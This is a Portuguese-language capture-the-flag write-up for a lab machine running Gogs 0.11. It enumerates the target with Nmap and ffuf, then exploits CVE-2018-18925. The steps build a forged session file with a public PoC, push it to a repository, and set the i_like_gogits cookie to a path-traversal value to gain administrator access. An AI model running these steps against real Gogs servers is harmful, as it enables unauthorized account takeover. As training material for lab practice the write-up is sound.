Introdução

Este write-up é referente a máquina Like. Caso precise de suporte, favor abrir um ticket no canal de suporte no servidor do Discord.

Reconhecimento

Iniciamos a enumeração da máquina utilizando o Nmap.


nmap -Pn -p- --open --min-rate 1200 <machine-ip> -sVC -vvv




Ao acessar a aplicação pela porta 80, identificamos que se trata do Gogs, um serviço Git open-source auto-hospedado.


Realizamos brute force de diretórios e arquivos.

ffuf -u http://<machine-ip>/FUZZ -w big.txt -c -t 100 -recursion



Acessando a rota /administrator foi possível identificar a existência do usuário Administrator.



No final da página web , observamos também a versão da aplicação e a linguagem utilizada: Gogs Version 0.11 – Go 1.11.



Ao verificar a versão da aplicação, identificamos que ela é afetada pela vulnerabilidade CVE-2018-18925.

Para reproduzir a PoC, é necessário registrar-se na aplicação e, em seguida, realizar o login. Essa vulnerabilidade consiste em um bypass de sessão por meio da injeção de um arquivo malicioso na aplicação.



Registramos um novo usuário na aplicação.



Criamos um novo repositório na aplicação.





Para prosseguir, foi necessário clonar via Git o repositório criado na aplicação.

git clone http://<machine-ip>/teste/respository



Também clonamos o repositório público que contém a PoC da vulnerabilidade.


git clone https://github.com/j4k0m/CVE-2018-18925




Mas, antes de compilarmos o binário, foi necessário definir qual usuário seria alvo do bypass de sessão.



Compilamos o binário gerado a partir do código em Go.


go run main.go.




Movemos o binário compilado para o diretório do repositório Git clonado anteriormente.

mv payload ../repository


Configuramos o Git corretamente para permitir adicionar o arquivo malicioso ao repositório e realizar o envio por meio do git push.

git config --global user.name "teste"
git config --global user.email "teste@teste.com"
git commit -m "pwn"
git push



O arquivo foi adicionado ao repositório criado.



Realizamos o upload do arquivo novamente.
Ao criar uma cópia local do repositório, o Gogs armazena os arquivos em /data/gogs/data/tmp/local-repo/[REPO_ID]/[FILENAME], diretório que é criado apenas quando a funcionalidade ‘Carregar arquivo’ é utilizada.





Em seguida, clicamos no botão Fork para identificar em qual repositório o arquivo enviado estava localizado.




Identificamos que o diretório corresponde ao repositório de número 2 pela URI. A partir deste ponto, basta alterar o conteúdo do cookie i_like_gogits para referenciar a sessão falsa criada.

i_like_gogits = ../tmp/local-repo/2/payload



Após recarregar a aplicação, obtivemos acesso à conta do administrador.

